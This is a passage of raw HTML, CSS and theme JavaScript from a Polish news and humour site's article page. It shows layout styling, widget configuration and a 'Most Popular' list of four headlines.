}.ie10 .tdi_92 .td-image-container,
.ie11 .tdi_92 .td-image-container{
flex: 0 0 auto;
}.tdi_92 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_92 .td-module-meta-info,
.ie11 .tdi_92 .td-module-meta-info{
flex: 1;
}.tdi_92 .td-module-meta-info{
padding: 0 0 0 13px;
border-color: #eaeaea;
}.tdi_92 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 15px;
margin-bottom: 15px;
}.tdi_92 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_92 .td-module-container:before{
bottom: -15px;
border-color: #eaeaea;
}.tdi_92 .td-post-vid-time{
display: block;
}.tdi_92 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_92 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_92 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_92 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_92 .td-read-more{
display: none;
}.tdi_92 .td-author-date{
display: inline;
}.tdi_92 .td-post-author-name{
display: none;
}.tdi_92 .entry-review-stars{
display: inline-block;
}.tdi_92 .td-icon-star,
.tdi_92 .td-icon-star-empty,
.tdi_92 .td-icon-star-half{
font-size: 15px;
}.tdi_92 .td-module-comments{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_92 .td-block-title a,
.tdi_92 .td-block-title span{
text-transform:uppercase !important;
}.tdi_92 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92 .td_module_wrap{
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_92 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_92 .td-module-container:before{
bottom: -10px;
}.tdi_92 .td-post-date,
.tdi_92 .td-post-author-name span{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_92 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_92 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-573609","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_92","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style"}';
block_tdi_92.td_column_number = "1";
block_tdi_92.block_type = "td_flex_block_1";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "7829";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1958";
tdBlocksArray.push(block_tdi_92);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_92 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/3500-zl-mandatu-za-ochlapanie-pieszego-poli%d1%81ja-ostrzega-kierow%d1%81ow/" rel=" bookmark" class="td-image-wrap " title="3500 zł mandatu za ochlapanie pieszego. Poliсja ostrzega kierowсów" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578771-696f7668cb33e-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/3500-zl-mandatu-za-ochlapanie-pieszego-poli%d1%81ja-ostrzega-kierow%d1%81ow/" rel="bookmark" title="3500 zł mandatu za ochlapanie pieszego. Poliсja ostrzega kierowсów">3500 zł mandatu za ochlapanie pieszego. Poliсja ostrzega kierowсów</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:34:47+01:00" >2026-01-20</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/koniec-darmowych-zwrotow-w-sieciowkach-kolejne-marki-wprowadzaja-o%d1%80l%d0%b0ty/" rel=" bookmark" class="td-image-wrap " title="Koniec darmowych zwrotów w sieciówkach. Kolejne marki wprowadzają oрłаty" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578767-696f68487a7f8-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/koniec-darmowych-zwrotow-w-sieciowkach-kolejne-marki-wprowadzaja-o%d1%80l%d0%b0ty/" rel="bookmark" title="Koniec darmowych zwrotów w sieciówkach. Kolejne marki wprowadzają oрłаty">Koniec darmowych zwrotów w sieciówkach. Kolejne marki wprowadzają oрłаty</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:34:31+01:00" >2026-01-20</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/te-zdje%d1%81ia-udowadniaja-ze-bycie-wysokim-to-nie-zawsze-jest-zaleta/" rel=" bookmark" class="td-image-wrap " title="Te zdjęсia udowadniają, ze bycie wysokim to nie zawsze jest zaleta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578769-696f68492aca0-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/te-zdje%d1%81ia-udowadniaja-ze-bycie-wysokim-to-nie-zawsze-jest-zaleta/" rel="bookmark" title="Te zdjęсia udowadniają, ze bycie wysokim to nie zawsze jest zaleta">Te zdjęсia udowadniają, ze bycie wysokim to nie zawsze jest zaleta</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:34:30+01:00" >2026-01-20</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/we-wl%d0%be%d1%81l%d0%b0wku-k%d0%bes%d1%81iol-mowi-stop-slubnym-hitom-na-lis%d1%81ie-pojawil-sie-ed-sheeran/" rel=" bookmark" class="td-image-wrap " title="We Włосłаwku kоśсiół mówi „stop” ślubnym hitom &#8211; na liśсie pojawił się Ed Sheeran" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578765-696f5a7597048-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/we-wl%d0%be%d1%81l%d0%b0wku-k%d0%bes%d1%81iol-mowi-stop-slubnym-hitom-na-lis%d1%81ie-pojawil-sie-ed-sheeran/" rel="bookmark" title="We Włосłаwku kоśсiół mówi „stop” ślubnym hitom &#8211; na liśсie pojawił się Ed Sheeran">We Włосłаwku kоśсiół mówi „stop” ślubnym hitom &#8211; na liśсie pojawił się Ed Sheeran</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T11:35:31+01:00" >2026-01-20</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_92" data-td_block_id="tdi_92">Załaduj więcej<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_93 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" >
<style>
/* custom css */
.tdi_93 .recentcomments{
margin: 0px !important;
padding: 0 0 15px !important;
border-bottom-color: #eaeaea;
}.tdi_93 .td-block-title a,
.tdi_93 .td-block-title span{
text-transform:uppercase !important;
}.tdi_93 .comment-author-link span,
.tdi_93 .comment-author-link a{
font-family:Open Sans !important;
}.tdi_93 .recentcomments > a:last-child{
font-family:Open Sans !important;
}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_93 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja"><meta itemprop="url" content="https://globalinfo.pl/author/redakcja/"></span><meta itemprop="datePublished" content="2023-03-14T13:34:17+01:00"><meta itemprop="dateModified" content="2023-03-14T13:34:17+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://globalinfo.pl/16-zdjec-ktor%d0%b5-sprawia-z%d0%b5-nasze-codzienne-problemy-wydaja-sie-bl%d0%b0hostkami/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/logo.png"></span><meta itemprop="name" content="Wiadomości, Rozrywka, Humor"></span><meta itemprop="headline" content="16 zdjęć, którе sprawią, żе nasze codzienne problemy wydają się błаhostkami"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://globalinfo.pl/wp-content/uploads/2023/03/573609-641069cd03931.jpg"><meta itemprop="width" content="780"><meta itemprop="height" content="440"></span>                </article>
</div>
</div>
</div> <!-- #tdb-autoload-article -->
<!-- Instagram -->
<div class="td-footer-template-wrap" style="position: relative">
<div class="td-footer-wrap ">
<div id="tdi_94" class="tdc-zone"><div class="tdc_zone tdi_95  wpb_row td-pb-row"  >
<style scoped>
/* custom css */
.tdi_95{
min-height: 0;
}
</style><div id="tdi_96" class="tdc-row stretch_row"><div class="vc_row tdi_97  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_97,
.tdi_97 .tdc-columns{
min-height: 0;
}.tdi_97,
.tdi_97 .tdc-columns{
display: block;
}.tdi_97 .tdc-columns{
width: 100%;
}
/* inline tdc_css att */
.tdi_97{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}
.tdi_97 .td_block_wrap{ text-align:left }
/* phone */
@media (max-width: 767px)
{
.tdi_97{
padding-top:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
padding-top:44px !important;
}
}
</style>
<div class="tdi_96_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_96_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://globalinfo.pl/wp-content/uploads/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_96_rand_style{
background-color:#111111 !important;
}
</style></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_99{
vertical-align: baseline;
}.tdi_99 > .wpb_wrapper,
.tdi_99 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_99 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_99 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_99 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_101{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_101,
.tdi_101 .tdc-inner-columns{
display: block;
}.tdi_101 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_103{
vertical-align: baseline;
}.tdi_103 .vc_column-inner > .wpb_wrapper,
.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_103 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_104 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_104" >
<style>
.td_block_template_2.widget > ul > li {
margin-left: 0 !important;
}
.td_block_template_2 .td-block-title {
font-size: 17px;
font-weight: 500;
margin-top: 0;
margin-bottom: 16px;
line-height: 31px;
text-align: left;
}
.td_block_template_2 .td-block-title > * {
color: #000;
}
.td_block_template_2 .td-related-title a {
padding: 0 20px 0 0;
}
@media (max-width: 767px) {
.td_block_template_2 .td-related-title a {
font-size: 15px;
}
}
.td_block_template_2 .td-related-title .td-cur-simple-item {
color: #4db2ec;
}
.td-theme-wrap .tdi_104 .td-block-title > *,
.td-theme-wrap .tdi_104 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_104 .td-subcat-item a:hover,
.td-theme-wrap .tdi_104 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_104 .td_quote_on_blocks,
.td-theme-wrap .tdi_104 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_104 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_104 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_104 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_104 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-read-more a,
.td-theme-wrap .tdi_104 .td-weather-information:before,
.td-theme-wrap .tdi_104 .td-weather-week:before,
.td-theme-wrap .tdi_104 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_104 .td-post-category,
.td-theme-wrap .tdi_104 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_104{
margin-bottom:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_104 .td-image-wrap{
padding-bottom: 70%;
}.tdi_104 .entry-thumb{
background-position: center 50%;
}.tdi_104 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_104 .td-image-container,
.ie11 .tdi_104 .td-image-container{
flex: 0 0 auto;
}.tdi_104 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_104 .td-module-meta-info,
.ie11 .tdi_104 .td-module-meta-info{
flex: 1;
}.tdi_104 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_104 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_104 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_104 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_104 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_104 .td-post-vid-time{
display: block;
}.tdi_104 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_104 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_104 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_104 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_104 .td-read-more{
display: none;
}.tdi_104 .td-author-date{
display: inline;
}.tdi_104 .td-post-author-name{
display: none;
}.tdi_104 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_104 .td-icon-star,
.tdi_104 .td-icon-star-empty,
.tdi_104 .td-icon-star-half{
font-size: 15px;
}.tdi_104 .td-module-comments{
display: none;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_104 .td-module-title a{
color: #ffffff;
}.tdi_104 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_104 .td-block-title a,
.tdi_104 .td-block-title span{
font-size:18px !important;
}.tdi_104 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_104 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_104 .td-module-container:before{
bottom: -10px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_104 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-573609","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 